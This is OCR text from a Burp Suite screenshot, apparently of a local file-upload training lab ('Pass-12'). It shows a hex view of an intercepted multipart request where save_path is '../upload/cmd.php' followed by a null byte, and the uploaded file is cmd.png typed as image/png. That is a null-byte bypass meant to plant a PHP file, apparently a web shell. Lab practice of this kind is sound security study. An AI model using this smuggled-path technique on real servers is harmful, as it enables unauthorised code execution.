 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2025.1.2 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator 编码工具 Sequencer 对比工具 日志 Organizer 扩展 学习 搜索 设置
拦截 HTTP历史记录 WebSocket历史记录 Match and replace Proxy settings
Intercept on Forward all 丢弃 请求http://localhost:80 [127.0.0.1] 打开内嵌浏览器
时间 类型 方向 请求方法 URL 状态码 长度
01:02:1... HTTP → 请求 POST http://localhost/Pass-12/index.php
请求
美化 Raw Hex \n
000002d0 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f ntent-Dispositi
000002e0 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 n: form-data; n
000002f0 6d 65 3d 22 73 61 76 65 5f 70 61 74 68 22 0d 0a me="save_path"
00000300 0d 0a 2e 2e 2f 75 70 6c 6f 61 64 2f 63 6d 64 2e ../upload/cmd
00000310 70 68 70 00 0d 0a 2d 2d 2d 2d 2d 2d 67 65 63 6b php ------geck
00000320 6f 66 6f 72 6d 62 6f 75 6e 64 61 72 79 38 30 36 oformboundary80
00000330 31 39 66 65 36 64 35 30 62 30 61 34 61 63 65 39 19fe6d50b0a4ace
00000340 66 62 62 30 38 61 63 35 31 31 32 63 63 0d 0a 43 fbb08ac5112cc
00000350 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 ontent-Disposit
00000360 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e on: form-data;
00000370 61 6d 65 3d 22 75 70 6c 6f 61 64 5f 66 69 6c 65 ame="upload_fil
00000380 22 3b 20 66 69 6c 65 6e 61 6d 65 3d 22 63 6d 64 "; filename="cm
00000390 2e 70 6e 67 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 .png" Content-
000003a0 79 70 65 3a 20 69 6d 61 67 65 2f 70 6e 67 0d 0a ype: image/png
Inspector
选择 1 (0x1)
选中字符
\0
Code Hex
00
取消 应用变更
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Inspector
Notes
Event log (4) All issues (75) 内存: 473.0MB